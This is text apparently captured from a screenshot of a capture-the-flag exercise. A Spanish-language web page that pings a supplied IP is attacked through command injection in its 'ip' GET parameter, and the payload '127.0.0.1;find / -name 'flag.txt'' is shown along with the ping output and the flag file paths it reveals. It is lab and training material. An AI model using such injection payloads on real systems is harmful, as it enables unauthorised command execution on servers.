 192.168.150.133/ping/?ip=127.0.0.1;find / -name 'flag.txt'
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es
seguros que es 100% seguro, para probarlo basta con enviar por GET el parámetro IP, ej: index.php?ip=
Se ha recibido la IP 127.0.0.1;find / -name 'flag.txt'
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.011/0.015/0.018/0.003 ms
/opt/flag.txt
/var/ftp/flag.txt
/home/deloitte/flag.txt
/home/deloitte/flag.txt